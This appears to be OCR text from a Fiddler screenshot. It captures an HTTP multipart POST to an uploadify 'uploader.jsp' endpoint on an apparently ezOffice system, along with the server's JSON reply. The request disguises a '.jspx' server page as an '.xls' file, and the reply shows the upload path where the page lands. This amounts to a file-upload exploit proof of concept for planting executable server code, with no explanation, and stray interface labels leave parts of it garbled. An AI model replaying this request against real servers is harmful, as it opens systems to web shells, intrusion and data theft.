 Statistics Inspectors AutoResponder Composer Filters Log Timeline
Headers TextView WebForms HexView Auth Cookies Raw JSON XML
POST /defaultroot/public/upload/uploadify/uploader.jsp?
dir=netdisk&makeYMdir=yes&thumbnail=&domainId=0 HTTP/1.1
Accept: text/*
Content-Type: multipart/form-data; boundary=----------GI3gL6KM7Ij5GI3ae0Ij5cH2gL6Ij5
User-Agent: Shockwave Flash
Host:
Content-Length: 8098
Connection: Keep-Alive
Pragma: no-cache
Cookie: LocLan=zh_CN; iyIHXg1HEY=MDAwM2IyOWUzZDAwMDAwMDAwMDUwOmt/Z3YxNDAwMTA2MjQz;
JSESSIONID=Dcv9Tz8LT5fspXWpp1WsYbGWQccJDM2Gp1NMv3Tny4hVD26fCYCJ!-1448721359;
e ; ezofficeDomainAccount=whir; ezofficeUserPassword=;
ezofficeIsRemember=; ezofficeUserPortal=; ezofficePortal14328579=90391050;
myTaskCookie=taskCenter!selectPrincipalTask.action
------------GI3gL6KM7Ij5GI3ae0Ij5cH2gL6Ij5
Content-Disposition: form-data; name="Filename"
jspx.xls
------------GI3gL6KM7Ij5GI3ae0Ij5cH2gL6Ij5
Content-Disposition: form-data; name="name"
jspx.xls
------------GI3gL6KM7Ij5GI3ae0Ij5cH2gL6Ij5
Content-Disposition: form-data; name="file"; filename="jspx.jspx"
Content-Type: application/octet-stream
<jsp:root xmlns:jsp="http://java.sun.com/JSP/Page" xmlns="http://www.w3.org/1999/xhtml"
xmlns:c="http://java.sun.com/jsp/jstl/core" version="1.2"><jsp:directive.page
contentType="text/html" pageEncoding="UTF-8" /><jsp:directive.page import="java.io.*"/>
aaa View in Notepad
Get SyntaxView Transformer Headers TextView ImageView HexView WebView Auth Caching
Cookies Raw JSON XML
{id:"",master:"",dlcode:"B013D8A045FileName00",file_type:".jspx",save_name:"20140514224224
34624335262",file_name:"jspx",relative_path:"h /defaultroot/upload/ne
tdisk/201405/"}
Find... (press Ctrl+Enter to highlight all) View in Notepad